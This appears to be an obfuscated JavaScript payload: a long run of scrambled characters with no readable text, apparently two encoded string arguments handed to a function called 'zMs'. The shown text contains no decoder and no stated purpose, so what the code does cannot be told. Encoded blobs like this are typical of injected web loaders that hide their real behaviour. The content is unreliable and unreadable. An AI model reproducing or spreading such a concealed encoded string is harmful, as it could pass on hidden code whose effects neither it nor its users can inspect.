no{+2Z2mb63l449O49bZ11..6kHens:40cZZ.;H5\\o4O>8c.Z 81A270_73"+Zm4 "Ot!Z7 34!bhZu!pQr1cZ`UOe3HO25o!79sZg0vHA2n9!.7x2"Z565iO46Oax3svb`8H9u!s4ZHgO850t"n3-r4x26\/bZg4oZ8a\/\/1Zl46tH3Z;7g18Z5.2sv9a!443!=.7aZ85-".,8-17ZO0916.Or6A>wH.Z.689308OZl=e-692r5eJ3GmS4HvZ.2749:J4!"o.u7!Hb!b18u4=Z582:b8O43Z_Hd2H6t!27!CZ1P7"b1170cuZe9Z""u9kO9t!n..Zl06\\Z7!T!s.3\'618!s31.HO.s-bHjyd2O 79!eZH4ZHh>.coZZZu8ZHC!ZK"r.>OZ5u3ZZ3yb 3m;n:o-!6.\/250.7ouHHn.-o72m 40,O{ZL{o146HL! :0O<H0<;..v57lI6v952bH141+or.b6ZH6n1 135.2Z4A"7w3A5Ha900H10.7HH7HC"AZs9"3b]2Z.o0!77826:Z40948f21ib!I.Z0Hpu29(b3 412n! :.!510"36p30545HH_17bc5Z2404dZ!O.a_o0Z8Ze77nZo53eo04"5268CzH0Z270069dvi2H;.7iHeH8.b9#sO35MH5ZO263o"3!.57H2ZZ>8ZdHuaZ 42OH8e1&1!l42;.mr7C5a"Z!a2t9Pyt6r3rZ.0!lH.O[h7@7+892r1&2bZ7.OZ7d03l!H.!.!811o.z0=Hk".63HawOl]f55425$45ZZ3<8vZ8HO5br1ZHp.6n8t!H3e- ,.>fn22H4_o3bH.4-H!39ZH-66H.H532h"e83.HB27v41.2ZH "a3a0a!5Z46v9ZCKvUb91 B932a9r031715n3Z363ZOZ2624H9yw2h4]Z]!295.V(r238b1Ze7et]98uZ8.o!34eulO22y.01fH2845Z1uJ7967B5xf!96x@"!!-7o0d34H@66Z2H45"tnt47Z@5:.7.811406Z1.4ZoD91.877nZy!H5HC1bO4B20a1Z5!.wZa.20nM3b,ZOHZ4Op919HHZ10i5Z""6H8Zd.b!91cu].1Hb72H0!Y.psH  8o9Z35!Z0..6!!6aH98p0yl-|7ZC!mZT+6Z8e5OQ38590!ZHMO33;l!.T8H7!H2e6ZM5F0.9O*.H4b67.6,69!?"3s)Z3%.92299o=Z!,H!x6a14H7.EC7*33Z!Z4f"Z7H291HC58Z9?d142!92HZ59Z3d.os 6ap4r-308O5Zse31@9OZO5-0\\8Zd.6Ey4O80L967576624Z..Y6;26.!ZO..ZZhF6x014OHgK9.bZ81ZHf8OZ8uHTQ185mb22OW8V8sZ*.1>E92o7(Z15!312"bF71-l_b950lh,198:90Z8;Z3!30982u!r.Lo34Z9g6*8vO"1H86H64Og368Z2.2[.nHZO 7ZaZ20la4aOv352r100n67[Oe"PZe5509ZC">565O0H3913.83"c *90tX050wZZ27z76!e852-5Ze!29b.i902Ie3b8!b7772"2H,O76Z4-.1b0-8{M5Hr2O163.948t6c01q8612O5b3.9Z19h12nZ14HZ<0y7a9#w3H0O,k!12c:C714O76o 06!60x82ZH9Z!62851!b1ZO6497@e.9.Ot08ZZ.D25Z36l4131Z"E575_6LO10p[64Z)3Ow7pZ(h65Z6,.r+!Z319*[;O 133.1W9>ZedXIO)67Z"7?.beA,.3u Op-b.el482,>4z,73.ZO!fm!:esH!Ir13O2942V00.2-._Z9gOZe2.2a8e=3p5eed.le!5pOO51h12639Sbc4!4pl.ylc331DhQt71.5472!uZCap P55M4ZZ1o 8:62,o6-H3Zi92B!7<901a3qZ0ZA0P,8"H!1s.!t.Gd.2"3w50L1816xe7W24 el7Zb52b3H"n03b:1\/.d93.o!2iHO;55-b--Z!0-0i124v2b41"Z3.Z32,7O83"ZyH136t61xKs34\/5-8,H9+t39"dZZgZ2.76Z3.I39h.8>Ci4N4,b5 k18vbib.lOO0!eZ45630803H98n3-zZwZ1gy8HZ06Z u"ZZ328 Zw{O85284 !48bO28!O:.8p8H02Z40 Z8H5...CZHpK9HbH!,Z.9H1rZ9357Z8s-8Z87rn891y2Zk..68w44Z=kZ067;5841llZe1H4848B`77,5CN7.h7i9C46M0Q_<9,>Zr53amH6H 8Za4>5Z"Z76986Hy9g22CrH.4M1eo8rkZH75m!4Z1!93H35D9T912Za3Ti922ld06ZP6601ZZ"0H6Z?{7.96.Hi.HZ7Z.b7a#[O99000eF88Z.7O.w9Z1Z470*b4bO L17He1.AZ3F672Z315OO7BH4tEB0|Zb1080b1.C5[2j3o8.4HVa96!163+a1eebsR98;i1f?.h97Z26br1\/z!Z393O@2ZAO68.1Z02BZ61Z34351w!HHu4L_o1!O35O`-2y77!51.Z3825.1ti_58202ZFZ" f!1HrH030A\/ey15721Z.911241!.9b![6399:RZ8n)e46Zt>H749;.22@e98.HZ656"!08OZ5z6CnZ".2Z53t5H91493oH4b234y0o#1164P.4.5e.Z06a5O!Co47..0_8".C05!Zs"6#!ZH!Z.473.56w821025vgZb6973t87p2"O8!3!b76*-917,i8b073"Z7ZeZ07knO787.-<-3!Z57c"D!6H.Z"Xloz1.KZ1.(f880>w.H7?!LlCZaZ01ZA65ue9.4Zc8Hl2Zb!O9L! b38iCH8..i2Z2ZbLbb.y,Z.4. HPZl.6b19oHZ43:2ko4ew.Q^4cHz3Ar!"yZ79"0CH.C.931d23wbZ5lti!.7QCtbt6aH15ebm183647A577w67T.Z008n38DZ<..00.Z71aHH|p742..?6Z2&d05t35o9560,Z7"95oHb590Z26T598OZ]Ce1y.3^Z!Za-bZf5012H.!B.9Zx6Eo+w2p540Z.e20+Ht."De.a422\' %"6rfmZ194".^k0e6tlmZu.HH4t,68b6fO2.i<h7re2n0vDA7>5ZHZ5uLb5e76)nu7Z>"4Z"91dc7!Z5.3o,9eO8ZE{97huY6iZ00bZJZ-0H5HXl2$bvD68d8Zse3. ];7225(5e300.3."6bo5"40l-.G"vZ923Z6D.;9Ce6c-8O3Z.C5O610k22{!7.I823Ha="298yZ79a3vwTE444H78cH"r?O4Z972sl9m3Z3,H;8ZcA8H0!U25[:1 8k2512HxeK=H=l6bx8eD!wymZsb!Wau4751mH14ZO."ZLr.>(*tE.98431!ZZ:i7f+O)X.4t=s4z>Z6H9^oh49Z86H=0B!41es1sp96+HxZeZ6i+V8*t166hdinoZV3ZH\/.2ZZ91.rnN43H6>4Ol2!Z.p6p817.6ZH\/724Zoc-(386ZiZ61ov9[HefHRZe7O7aZ7O.1Ob!C33(a$7Z3rZ3" bxssb <Ci]6o.BH!9e-%o"642Zes6CeO%LH9bH#t!Z-c.25Pf9. 3ib89fs33a o\\biZ,Or78!_ O.reHc774bh571OoH"8\/i3"Z7C87OaZ11Jc:)p660SR1Z..e2]6.!o+=.5eH3Zo-9o7"4?pQx6;wkq<ZWz@r4Hl467Z6iZpC9".550iHZ.CmOa2.hC"Our.mZ"bH58k9i9GCxI9r-r5!3=5-Bpa6unbZ9 1+eOelZw9xsL7ZU71p87inI98fH4ZO_Z.**j0.57e.|5,_80!0pZ2744Z2I6Z-Zo32c^v!"pZ]AHm!41Ka84+Z9ltZ:O91H!6ya*ZC!t-d 57ate55z2leod9104.ZHb=b25n,o0fo.171H8H<4cZ.hZ031-sy.0nb.;kb57rH+MbzB7H}4[a<99 0vH0k09*e4utt4.OH0m4r8Hnbt!.466SZH".0H1!4:!Z*.290O9.lsZZ.o0BB<edic6,.lb9:*)bZ.SOo Z8.uH..hZ=-5816d6b R?.679x29O"H7bE!eO.4e7Z0eG2!67g0!hm9H3Zp3s-6bH8w797elycUT6746_M.a4Heg3!43Z)sb3.cZ09u1rZ3213_73Zd163*3?t8. 5"5.VZ8ec.372.0knZ>-urh0Z4ZZZuZ41,15!H 88820[H6869OZZ66vOr1c6.ZwZH6!`O3-om!4Z4Zb-9ZZ6p,Z8!7Z-4Zd8"HUF3C!75o491DZ9u5?9Ccl!29495HtDZH9fiO3!88CZ3-6-Y53Ho"756y3817387O93Hx7#ev0wH7.p1eOHG1oiZ.e9OZ99Eb-4vr!ec1643uZ 2{1Ha!H<9"x8Za"Z:6!H580:!76"0Z3\'2!.3Zy!H.13n"6Cu4lesR"4,1eH#y7.ZF?O-O87Z69Z039Hb"O"16o0y"3l16"Z5e.b.HZHZ23ba!6HZe2Hn0 9..46m01_66t!An48405e2s.By8"CmOZ2309!1ll9i6H.b2\/Z!! "J3a2v7o.b6.7X81823Z2H369H48DkbgXHrbZ"6!2446!55.9.ao#8oH(O4tX.aie7144o+E6b5OH6.ebu2e9?!n1H7bOsZ09ZHt0490O@08a_01Z452HZ.ZiCZc!679Z-lu417+tmM!b20ngH97.3ra3ZHef7ZZZ!.0zTbZ 78.!63!8T94Z!Oo25f!2916Z0lb=16H"82O2e!A:+|:,L nH3wt90309481s41ieaebH3050Z;lx37a2e0ZZ5O7*FZ g96=7DZ|82Hs*blo!ZZZ6"921yH.96129HZo6V5uux=84Z84J55dHH. 0u,.9b4u9s6ZN!O8BvvK."891O.31962Q!34116769t!H.9O$eHhe2.H7zs6.v=Z...637H6.to5.Zmuli57x1h!b7.wg4Pb-3.Z7Dz3d8O26Zh.3ZZ5.s[4Zc48,Z6557vA9Z1!1H6!W4!ZZ@ad2w64.o8d<6715.7m9Z158=ZOCnZ-81*308ei8HZd"Z:<#6VH0!4290S0+1aO\/5H4*g0\/Om4Z388eZ.ZehH!95;cvexZZI.l"Z6ZZZ.,2tH0be<5,Omso8139wH6!8,O7sR5875s2-oZ?HHtHZr\/15"\\2Z44H.Zw-2-Zgd6YlW012e37"5OZ4^3ml8H5O1u496.!3Z3p-bxH"0,e6}Hu8y"853Oj5Z!9-6Z63eZ..Z$564kEbH0r.7141eZB3Z39xO+7.41w106283.2z!49]i0W4O5H135C5b!51!Z.6799 5K32k+!-01ueAkNQs0{8Z4v9a"Z86KH5Ca29B.b!-72O298b15H H6QCZ4101+Gu463.3O4r.wZ477bZ5V5b!2.-2xO6,.OA3Zo5-7Ce378H9Za4ZC,84.p!80H962l67jZ2ufH5n6G"0!046?9.6u{54Z2!bZ4lOen!?O6ZH.s1742039S2HbiC65Wbd!ZcHi01Ze1Z"0.d1m)592s 7.aww28.1C91b9;2*3.992.353.8Z!bOnZ2r2w77046CZ585-s2ZwO5mZ.o5HyZ7e-9r 6&41?"9O9.sOc6H31^1H1\'264..0O385C52.O<6`ZW]{8e!n7HN.90oar.,:1m17ZZ.aa<xc94609uHs.8Oo797359Z9S5H.!82H.ObCl.37:4546Z8i*Z79m63zO 4126 p50H:;222@bOo5cO1!x42H93ZS46!u8.:H874Z97v3Z.B6b!HO4 .t540#-ZZ65b8eH!9Os77r.2.tZH!8!1eZ7vz0-C2*>83o7.616e.-7HOe7 5tecB2.s.833ZuO4X47Z\/75!1825510Z*78@<h3"8ci0I3dv`4HeO.5>500kUe25379Z>s13660n11Z,2bubH9FmO4K76nO 6O!263ZO5O0x.4\'99248gZ2;29Z1.98ol!oHe8Or!77291+"5846355J Z7!tZF09c"41ebe0H3aZ!9.OoO8BO45Z8p1c96c9 645.F296"F27n56Z.b2Z-s.2ZoQ5._3Z8O.y4b:1>f2o72eZs.]03ZZ1..790u1Z709e7ed;{Z861b1tZHZZVO082w3ar44s9CHbZp 9!.e5333652o19ZH5"e7HH8bb4!5y!.3.5*!3?10574fHQ0R-*Cb8o84u!75u*o933W&Ha05iHH11354f=\/tM3Z*O9-38u.95>b!3o2Z7HQ96H9C.7t4ZoZ8b6Ht]0Y.1o_rgbwtOO042Z.*4.310LoC2ZC"3i!b40de.!15090Z1,>.D03dDZl.,.v8bZ"b4Y>,Uw-em1b925!ut36.Zm27036IH!1u;u1c1,r785H.i60yIZ22H23tr.Z6d856Z4oZ3.Hur.H53]e1!!ZEd4R!ZZZuierl68,ecLZ10022615.r6"2Z..c4o920.d,9H7-7J9 !d!...p016Z28H>Zf-5"3Ch!Zx28.Z !0l77.Z270a2;>r65145m8ra5Zc4.!3418,Hr8H841Op83s6158e-\\59g-66992sZjC6Dc1ZZ!.42!u0D2tZ4i5.r-2bH0k.kga1Z8.l99@Ge!5.5Zt"b=w7e!376Zh;a8_HH.8Z!-9Zl!9 !86ru2-983186d;!LZH4yr4z.13>41774.9ZZtg3OH.68so578!bZH46ro*b!Z1Af1H5C7Z9c.9w6.469.m-Q2O1M 7H6CZb"OZ\'Op9<b6e00t9b1 n Ai_96ee4Zb601bHZ7bR,C7.v\/ttH3;8n:-11sZ6953b!  oBO7O7Za_3.h"2HH0pOK;MAvZi4e28i3AH72tH1OZ;b-=j1bZb!s7i7)11Pvp99b5Q1.Ob4HZ9 H5oZ1.!2inm!Km1;9"6r1H3HZa3!ZO!bl]..333"<359T7!HZ8Eesvy92ZZD2g"91"ce+H,6G\/0Z.Z7H!.;78BeH013@Cv197MU2v=i_478549153Zyb7e31f5Ze.Z.9 dmb6dZZ 45.,0b.,B.O8-b99tHH0a2b9T6Z1Z4.o.9-!1HC!02rJ0e011k.O!#42H611H38!1io57wUp7ZbH6e;811!8.O7vrZlZa9B90Z2Hl5H7,0Z05Z.l30sC0.9ZiOZ761@C3CHue365xe!+Z4Zm.9.lZ0!!"2tZ 2Z2124Z@9b":H0!1O4 42e[O716eawZUZf106,^190w847H1.8a!b"048Z7J!!6.[2ZO7748)7O5Z@3B"(2n97W27Z7o12l4z0FO!*Zk2"8b333,Z.i0DHZ-47!6Z2s8_8Oc8.4Z93!a,f.48.Z4b1!3 Z!0"41>#y1C"4f@3b0eOi:ca1$36Ho2\/rg.Z72"8.Z4Zr6,18,{1w1:29C8Z@s3eJnHo43H0228,e6418+.2.W"ZH"14OZ3u3X8ZHyd18Z3bx>0671H03N7H7!3Zb2:1112l36Z01wq!772"Z0TC4mOd}%y.!:Z7!F943..Z1Z4l2hZ+!6.1Z9720"5Z."Z+A"Hf1O74ZNOn144vo4"t.e.C1ZZ2bboC28*2Z3HN&4N33.47053.^Z3h 03O.p5296.9Nd9!1-w24TkU9+8iZ;8a61O"29Z5Xe9>ee762Z9.?!C932ZnPO7r0Z3Z.5Z5056"!av=Od130.ZB4 Z"."2u8"nO1,.H:H!HO0."99,z1O75Hxr!JHi<oH319tZr"32Hb977h8tZ8a.7v8;r7!e9Z88r124Z2Zx4!24.0>07C4Hc9C1m4Z0g0 0;u.Z28u"6aZO!7,u.2!31=.S65m7Z2624Z.3,KHO4b10BeC69M2r13]Z11o72.\\O3!6ZZ!Z6!^[ZFZi2;HvCHZ9r.1Z1hH77H5t\\9C935)HZZ!H6.eO.we6!c377e2w033i6Z4Z2Z82H3l524DyZA" C9_OZ52gO16.OZZ-ZZn82e0O 4.?s8;054E3471;Z8O31rO7E2A92e0.M.|lee5a6\/Z1Z7O!lH.0.!!2387126!e7T4HpOh3v #rHHpH7Z531zw8I30H7ZC4CC9fZ90ed=8.0.7561c2.7iZH=342ZZ400!6o1,7.1<4_Z84_1HZZ:o4Z8.52833"E1s6!b49H..l60595fZ.9>16aX13rk63s_f,2dO.!20:mO170o89-1ZnH.,b5ZK.Ze55d37!b 0(H31f!ZX5H",68KHZ618.0-bZ23566E*Z3O7Om1m1Z148CG346066tbvZ*41H69@7:OZuQ5r4029_T1*7rjX6Zu1863\\\\1HHRZ56ic5Z1H!g01.or.0Z>""99a.1.a2<k7FH0aHO6[ZeZ5t0l. 6Z2H 0cta6hZ-6lb.23.01ObH9e5H7-90064nHo3Z..Z7!!018xHv52G7ZZZ53 -H.26iZZ5.YZe1OxHl.b53C"b64!2o9Z!k-{Tv1"Q33-}o7e1=2730#8a3s!.!i:8H!ZZi.49,M5aZ58.oi94fa4*5H5271-d.897H.bC6u2]4dZ!0h0936:gvHO-,>HS78HV9OaO3tkaO3rZE!151v0647+ZPO64I,ib5O ZoHb.lr2t.HAuZZ8663b.-O!.0h.as.si.H51.;MeO^fbzIs97oH11?5Az272Z"e731i47?406Z85Z9,Z.5!e.Z04bz6le231uGd;OHw43:17Z01e"0.Q2!7i;.02B4wgZ62b8Z613n2J?9O%n3o\'2Z-8>O0`obH!6r5h"41u5C a5OC4157953[77^831c.Ctu!3H(ie7c1Zei26>d2979Z6!21bV84y9o9H0HbcH61Z!;2eZq-6r.70Z=4HZ-x!9.5O6!88..!H6l917713CObw044 8nH32.00lOW27ZZ5HO>@1=1ZaO.86&.!xHZZ.y89- d6!85c.:9-Iyt"HieOleZi800Zt92aO14r3.2lHZZ8"Z4H=9!4.aqHZu2199H74.61!31AO.0b"7m22b90285Zax9.5-=7.o.8Hs1N6eHZu1tZ6HHef4:OO4"-4.aOH9H3O@HY!j9OZ.CH22398v180e18eH127-435a.!2>eN.Z7V!4wt81?!4b5ZM0:Z69*H9<!88.4d.5w.Z301ZbC15"0Hu7HB3.?2Z!2eZ4Z!Zi3o..t4518;->15ZO53i92901wc61 "HbZs9r..!g\/i0w-o4tn,1431c23U0.Ad0a4^HH0e=!Enwm45027ZZ09HuZ.eH51ev4482l4.i5HfvF!9l6b6-9n1Hed8x..@!Ov,t964HZH0<ZMH.O81C14(03243.kb!e.8,*2uel4f,1220Zh72Z11Z0 Z2m7H227+.88:147tb9f2Z,z5.8NN,1J2,HbiV9DZ06.b3{048!Z56O8!kM05:K95is8O eb!p"d3!.8M3uy!rd8507"ne!2C9hmR9p9O>uHCH155"74CH-Edt!2nn-!9#H1!sH!1863OH1t80l"z.H729e!vH1sp4KK.6b0H.5OH1lJ"H151374|1515v 9H77Ra3HZ4u.5hN2.3a3402Hvd2-!uH!4O2ZH97574831C.8Z%\/67uC4Z4ZZ5"Oo5.;Z9169284nZobC!..i?Zx9p5.01,5C6Okt9r.lZ3H3HZkl49=.628.6yt t9i0mZOO743Z9O56bZ6e"24.42Ms 2Y05ZyZ-m.aN1E31"Zb57g:Z=5H93#H7Z3C3vY..7oH9[.hm.8b26.oO75*!Z6fKUF41-M726k1h71y!i46-qD#!549ZZ9rH8 ".F.!2!H38510ZL,hZS76.4bO3(>6:be25*86-"d7Z"0!9613COLH m908ZZ n0b6u,yH!4!HH96=b5236avo8o2602d3b43!e9H18s8bcO.s6>39384644!6{M4td8883o8Z8;6ZB!=.tH57Nb!ZH,b.+JZZ8n!Hs9Ze4ce6>3-3ZZZ!r.fptnC+l4ZnS-`C"O-!ip cxHZeH62+ZZM35al2.!7!74H1A523:E9iBX$6Cch731*H0ZCr50Z?56!7*!u26`8b.8e9oio9o0iZ.1.G39.1.,.5.R&02O1!c::51H54CZ47oUe91nr6rHk0Og2b6o5.9343rZHtfZ.6Zb44i52g5"1rVO248o9.14HHZ5ioH3b*:6Z 5ZZ61*21.Z8O9Z0Zi4w2H9H3i93395c2tZ6c41Z?!88e*ce23"ZN9!998Z36:.5.3Z1.->38e4259p2169!-114792O e*37339.Z>136^.36.,!7p1oZlHO!r5ZA=31.3"JZ4Z!"5Z61mb,.20O5Z87.b3SOOH8!Z3.80:Ze3p2Q?t3561Zzw@i8Hm78k0HrIZ3.hd=CEZ5.=Z|b7wb\'ZcZa2dtblZ6dZ3..O9#0ZoM9p28s20DZl7ZbZHH>64vP5O!..w1H(_186!eZ2pOHppH8f68H38C6H.2i2=01H[HZ212,3361658Ow6! 82Om6673Cb7"779-7 gn19.<32Cb\/vg7tD3.6S84b73g9[o0< 8724"Ho5:7o1.6!n73Z2d8#yb8.Z.6.3*+QHed>nOOZrZ+!Z =.2o1!.nsO6m,<.777av!]OOH.k77H04C2-7e4,"4ZOZ8Z.ZH!6"Ze!8A0p3!lZ[9Z4!.3392o@{5Z3:H2n!lbZWdm9u"Oa3Hd _8"3\\a98hZH8e540o3HZ=28.44Orw7bxebf230.Pl-4u.!mc78eA2)44nrOQH-.ugFOHe9w=0H.-HO.6!oQ32s..OO!ZeuHeo5.e@lO.Oh2922OH66esy1G"5Z65ssnOZms.4h*>+Kr.!.1uO1UZ,41O!b3pud3sO6O.r427q"<09s8op7w2gvg82e!5,2H9,"..`,.59Z85G{0Zs19u07t\\u;s61e1.4ba599 1.Gek,H3Or6OJ30,ZZZ9O01ZUn 76!b84cOa6H(caO03bZLubuYaOOe40+4@ZeL1x46O68u77L0-vZZ-o0H i0Z75H 07aOR!.21Z128Z!!9eJ0Z4O}3Nx2r7HD4,c9lk*Z311rOHO"qCXHr-3Zs-Zbo45 l6Fw:H99RW..4O8+24.OX.OXrGeHe?!9646Hhbr4+1[673-7ua1405ooh18!.sRb2e3O0Hic115cV3H4.5lHZ!f\\7HOdHlKHZH4J3w!t .6IZc47Z+9587CZ..4C7.\\AZ-9!HOL:2758+.8JjlS!.Hr4627"b4H03e..H.O1.ad5sH4"4e1u@6ZHO2rZ62"9(8CP,Z97]d8,2stZ1!1 615Z7.aIZ570o9Z3Zm0,WN"0KL0ZD3543Z4Zb39&9.8bZs71Y1"95.";4H.4Z6e27952%4H!8"2O535hOi01t53t*?. 6tr0#3O0s5"41B"Hre.-6bO5s O979bZ9Z@5eMOe67H.H1.286e.b3" 9O8O83dNZV0xd89Oz2a3b.8s{97Z3!2Ayi&27.5xZaH{FO869ti6Nl7.)3...5fbZ6uZZ@9!DO9!OHH9HHH@k Oni.:H9388.O(6u805HZe6.8Jxo,}eC1OBe43Z36e,m?&9e8H92.sZbO5ZybL66rbdbO99y521!49Z9Ht3w-482V5tm2CzsCO!Z91KZ0239Or6Z1HO3OaO4H9[.5!eg628u7l0H3DO6 01CZZZZcHb 33Huu!t2S231;48.12m73ZX4..O93.at92cd1 .OeZZ .8=ZaH1.u6ul1sel61.ZG2SeZZ:s.r23pOHZ6a+Z2=!1XOebO{88p1a0942.00ZbH5ZN!:_b\/t.HxO,ZH3-i6blbb4!194C ,bC282iZF"sV!23n9ZM74 v!+a4.H2.f30ok91EaZo81e175o3OJ0.".7 ZHncp7s1Z8Ztueb1edb52b9bsZv9Z.H7Z"s!Zla3@ZZSn6OHZ5aZ8=0ZbH7,d,m9-Hlp616H33n9m!Hb:Zp,w 8Zb4 0t.77e5H9.RA18&7:b*ZH-9C_-n.innOOcr1SaT428s6kxi32eHeuao0^d.O056Z>0Z19XB".8n6OZbei9ZbrZo7Z er4?"Z5Zg5C6-Z6o1!ZC8U1e2 ZHrZ821.c6H5!0r.uZir$!.29H6u317imp7iu74_l17YoR5p7ZZ.H.ea 5"72vT84b24ti251935sp#bu40Z508HmcO9oH1HCO1!9-74DFf6 Z;6c4rZ282Cn#Ho *nlpte4x49 -!b8b8Z!b1l2Z.817Z..ZeZ7p3151Hb52.811n2O|my4t"4l8ZI0"Z,H_10Y@7!bZmOo24b64-.ys"Zb0E2! )ZnZ3Or889tH+305Z4Zb3dvt3i-14492"b9-26s 8Zb.80i.Z.Zu9Z"HZ-c08Zf5"; R103lMZTZ968N2M!oN"t2!sl*Lt66=.WeZb4mZ5H47Z8aZ1b@7[ZZ69 o.g42F0d,Of5u ZCo06Ze26i5y,163l@bsE5eF7lPuGO1H.8Zb89658tu.2i0 CZ.ree"tr!wCxHoH9VZhZo"H!p5:e13!e6.t!50 l8;0|. ?6l!HO-8Z8Zs8aHP4EY-ZZZ773b8"e-54:r1:Y 0d"Z6n9!3a6:le2a.suH.pZ4Zt6F.H16.H 6;124C3dera3.9i4el.?:!2d>!ar470b7Qu1OvO4w5ZnH72H 6C!"ZOH6Z5ObrZZJ29e>tKv!4[e@"H7n34r.9OxH73.+ efO5.1538..!562408WP0ra3dHy.7Qw5 lOtdH8f" 1<3.T6e.EZ!lh4.CkRZZ.4y250Zb*ols4!C !598!ar5?H0.sZ3.80n. !bZ 6osy-+3ZL143p.!0!57753407364 ZZd9H5!MOe91y3.66.4if10!9wu4t7( cQl1sH7s3Z. ZF4Hxb. Z0!\'7bH11BQo!72927"8eZ7Z26fZ93cg5-2e4t6=HZZ 9Hn20ai8oob594H2H34WZ=05c1yZ7a!9377Z0H!H8e Z941ryL7YI3ZOtph,!PiHZ!*toOg1ab66b.abi11OcZOOZ5 :35u 4!6Z.3E9fu:eH-M26e93,ZbOu2stZK>6i3 6 0beZ  ,.!05121f92c51L 7=3VH XH"ZZZ"Kl?9!3Z05z2.Ge7"=914E$n4nbo:796644,8.*! 0%Za6T.HFZ91,Z13.4!stu08HSZ3c7Z$4>2y31t70ZH.ZnC*B2[2C4w7uT62,.!.39,72.u>!,.Omod6t6f-50ZZ9Z3512H9b47tm.1f7Cy785tH3.O77+952--3p5 8b4ZZo3xbi.c167H5db 02b72!!nd24CEb5O mbZ5K-n65Z79!7.73i07.6K5y44(.,W441pu6,9:!b7!3Zp6873ge1Hb67b5i ."!ie.ZPE95w3td2UnMHZZ32cZ"6wZ".Zg90e!.8i0Oe. @34uc8!1bn!2n80n78u9=5 8Z.6532-e.=294ChZ2C4ZHk20iOc9Zer0R..6>!l14.b6Zu@a6Z.Z2ZpZ5O 5aZ,-0ZPr9eH6iHb4OHnb7p8Ob61H.60.803.8Z<m4a57y.3y>HpbB@H9H64 54n: Y!!*Z+2HOpZ1b8v 6394nf83."8.1 !H5-!8LZ.69961..u<<oZ4K!7.8,uC_14661H5"5j 0si5rH"a7613rbZZ.rH5-950Z2bo+.0b26Z3d1>9.bst0Z6O3H99J3Z-#l>572 ?H6HH3lZtdtZO"2b9!;tZfh-!ZZvnaH!5m83.2qZ6.2C,55+.801l6 !588!n6Z.vs56Z1eZt47!304b1rZ51!E929T3!1H1\'34 4b.x'),zMs('sEupl<dgCoejHn\\TO1!4H3.HOrhun.Zcw<.oDs. p9bq.od\/x04nx..#;2z8\/y.Oatur87HzkxOiHOjxtZ1at.as4.josbNh, "j2OjeStq.&OumtMT"\/hf5HNm.OB..OT10..0.nsmj..H4jv6vb11zc..u3hz.3Ae5m..wHfc.7.04a.Oc8O.+i2H4e3eJu.,3koi"y0..H.H3cq.,x6 5u!Hl.Ot.ebHHm7s,H+3z\/wu?wH3q.346.8ntifTz?njv\/ejog.hH."1.sgbr O.afOb4vo. ..0.j.sI.J.l4.dDig.e">e-k18i.37>wmN5o.f^!.g"[06OT.h.oq.yyOmz*1OHi#4l.3Hr.55\/.3E04Cw.jmoM.khiqz2jOH%.cbZ.Nol=ck.a2c6\/".vHy+yD;p2R0.w|.Hly?oa03ec2g.xzxgCvaOex.b.qvOc.7i1.o2nm8tqq1.ZmD0n.pwtAeo.w(xH7,bn]n...6H\/k.?i.i"u4.oOr2tj.he.lt%OmIb\/jk.H=xO0-p9Oy.o.a..4.&.oTzD OSsf40sbey5l EC\/b.xt.936m4Hh2Z>i.xd.OuuskOCM7.i-OagfH\/y ;6iaHZIzy36imItcOH.g.t..g\/..3.o.m.3O1b.M\/dDrIIHH.s#Hbmph@c ju3vneqg\/^d.2.ES0..2COioD..qDaf8H+u.tn1.dea;O3t2H.wN>1+H3Z%72.O9.0b!t.vb.5ds.O\/fFy...e0yw\/Oq...s..a3u3.ulym.Ob2cH+.nt7rH..O.q.9:03o0?wAnv.u.|4m3rjh8976.,Ol4gOH57m.t4as2.S342d"s.w.x38s0H7HE?7vdD4..z8nyjuEnl)\/ig2"+ek3jmm\/t1cy7Sbxh4.\/O..mO33mSS0O.1Smd+0SHus\/u,5.+4gytuHNCt.t,dctkd2t4?aObHNdm0s1lH.7vdar241ogaN2COio5\/v0exi1eufarbO."77.u2.nnhdri.$9xa`T,j7dtv$xT92b6pdO5jM7yh6h.rga37xiH,.Oe>.j.HCd3H 3_.wHmiN+StDoi4.@r"g"p00Tuy0C.u..i.Hu 2gH3VkbOi8"H.i`naoOa8j1cnEo.8O.O.v5"9N8.:wyx}ag.Ogv.HSTuv8xi\/yOlOaOzgZo..yf5.e.H8k05\/8H.M.2..hgcgeid.5.nOhqE.v.HsHC<5#qyp5".o...i!j49...qq.TkbHnfO7d253b4-H9.]m0q.g%2yuz.tuxeD\'er..h7g6..tA.MogO 0jqHOoMhsOwt".o..mxOBx..1O=.E .5kub15rakwvmx .m.urhwuk.d4O.i.u1DEvr0e4i.Sy0n0ng"5gN.Oq.2jtdu4o,c.huOO.2oexOihS\/ZdeH#Hz1x.mwz0z.b76x3#bDe5,Hb..7\'nv.O,.yE6_baxydO0H71,..Oid7.Oab...0O2.ee7.sgOm&HOI.t!uHOytgrh!mt-d7oegOc bb.ety\/IHyzHyOrS\/5.mI1nc.9sZd.vBzv.Ou"9zb.5.dcg...fElr7..cae11E6OC3b50i,dnsOMHE.tlToi8rHda..sw\'e.`+zuy1xOz.|ab.lH-.AkE.vt( .yHw.p9h1e2.p.o8bjeH5HlmlvbobeZC@e..e orH,eo4zbje.g7q.jrO.gqclMrlzbx01 ..r.4H7.HOO.n.veaormt9klpsS.oO0.bwi.I8a12o.bioyr.jI0\/fkCfkekxkM*dC,2N.9m..Obut.02jHiSu8.6yn.v6HxMnw s .ugweH c.i;wz!nOnsc..mchMy0re.."+soinutiOhoa+bb5pDwb3n"ysp.z.fx\/m5.oyd0.a81o.dOZy.".wlOht.s4whi\/f2SkZi4%3+1b7lOO2.fc1"us,Hiq7m193c.c.svHhClpu57lh\'trk.w!H.6Eov.X5j.c.4T..stooqfOgCH4e3MdTb3gi.b\/zonTg2ljaZy\/79Oqe."nfnn0.u0b.cbarH.A1y.|6n.xaty>bc3j.5pTyMo6vk1H.h"j1x+...sawHuytmaewHEOHyIzrc4leDt.H.2.E"389Ze@t.r9t06HZ8yrp1eHHmgO\/z3y.HHga.7t!Ewv.q.0fsmwp2d,8dcNs78a.n7S2.%11.qx0131keoyM8.e016n6obHewvtif.40.eNkOb0cqI 